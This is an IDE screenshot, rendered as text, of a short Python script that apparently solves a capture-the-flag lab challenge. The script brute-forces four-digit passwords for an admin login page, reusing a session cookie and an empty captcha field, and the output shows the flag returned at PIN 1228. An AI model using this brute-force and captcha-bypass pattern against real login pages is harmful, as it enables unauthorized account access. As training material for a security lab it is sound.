 File Edit View Navigate Code Refactor Run Tools VCS Window Help Pycharmpro - test03.py
Pycharmpro test test03.py
P.. main.py test01.py test02.py test03.py
Pycharmpro D:\Pycharmp
test
test01.py
test02.py
test03.py
venv library root
main.py
External Libraries
Scratches and Consoles
1 import requests
2 s = requests.Session()
3
4 url = "http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php"
5 headers = {
6
7 "Cookie": "PHPSESSID=2ac82ed4e1bd98aebf0fc0b3fe50f704"
8 }
9
10 for i in range(1000,9999):
11 payload = {"username":"admin","pwd":i,"vcode":""}
12 r = s.post(url,headers=headers,data=payload)
13 print(i,r.content)
Run: test03
1219 b'pwd error'
1220 b'pwd error'
1221 b'pwd error'
1222 b'pwd error'
1223 b'pwd error'
1224 b'pwd error'
1225 b'pwd error'
1226 b'pwd error'
1227 b'pwd error'
1228 b'key is LJLJL789ss33fasvxcvsdf#@sd'
1229 b'pwd error'